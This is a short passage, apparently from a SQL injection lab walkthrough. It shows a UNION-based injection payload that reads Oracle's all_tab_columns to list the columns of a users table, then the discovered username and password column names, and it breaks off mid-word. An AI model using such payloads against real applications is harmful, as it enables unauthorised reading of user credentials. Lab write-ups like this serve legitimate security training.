 USERS_JYPOMG
4) Output the column names of the users table
' UNION SELECT column_name, NULL FROM all_tab_columns
WHERE table_name = 'USERS_JYPOMG'--
USERNAME_LDANZP
PASSWORD_DYZWEQ
Subs